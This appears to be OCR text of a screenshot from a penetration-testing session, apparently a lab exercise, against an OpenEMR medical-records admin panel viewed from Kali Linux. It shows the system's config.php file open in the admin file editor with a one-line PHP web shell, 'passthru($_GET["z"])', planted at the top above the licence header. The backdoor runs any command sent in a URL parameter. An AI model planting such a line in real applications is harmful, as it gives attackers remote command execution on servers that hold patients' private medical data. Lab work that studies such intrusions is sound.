 192.168.179.163/openemr/interface/main/main_screen.php?auth=login&site=default
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
NEW PATIENT
Hide Menu
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
ACL
Files
Backup
Edit File in /var/www/html/openemr/sites/default
config.php
<?php
passthru($_GET["z"]);
/* $Id$ */
// ------------------------------------------------------------------------ //
// OpenEMR Electronic Medical Records System //
// Copyright (c) 2005-2010 oemr.org //
// <http://www.oemr.org/> //
// ------------------------------------------------------------------------ //
// This program is free software; you can redistribute it and/or modify //
// it under the terms of the GNU General Public License as published by //
// the Free Software Foundation; either version 2 of the License, or //
// (at your option) any later version. //
// //
// You may not change or alter any portion of this comment or credits //
// of supporting developers from this source code or any supporting //
// source code which is considered copyrighted (c) material of the //